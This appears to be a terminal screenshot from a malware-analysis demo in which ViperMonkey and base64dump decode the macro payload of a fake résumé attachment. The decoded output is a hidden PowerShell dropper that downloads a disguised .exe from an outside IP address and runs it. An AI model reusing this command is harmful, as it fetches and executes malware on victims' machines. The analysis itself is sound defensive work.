 Demo — bash — 135×36
Demo $ ./vipermonkey/vmonkey.py -z 123123 -a Marsha-Resume.zip 2>&1 | ./base64dump.py -n 100
ID  Size    Encoded          Decoded          MD5 decoded
--  ----    -------          -------          -----------
 1:     556 cG93ZXJzaGVsbCAt powershell -Wind 69871a96537b9533eb25f10f37559dcd
Demo $ ./vipermonkey/vmonkey.py -z 123123 -a Marsha-Resume.zip 2>&1 | ./base64dump.py -n 100 -s 1 -d
powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClient;$random = ne
w-object random;$urls = 'http://185.165.29.36/111.jpg'.Split(',');$name = $random.next(1, 65536);$path = $env:temp + '\' + $name + '.ex
e';foreach($url in $urls){try{$webclient.DownloadFile($url.ToString(), $path);Start-Process $path;break;}catch{write-host $_.Exception.
Message;}}Demo $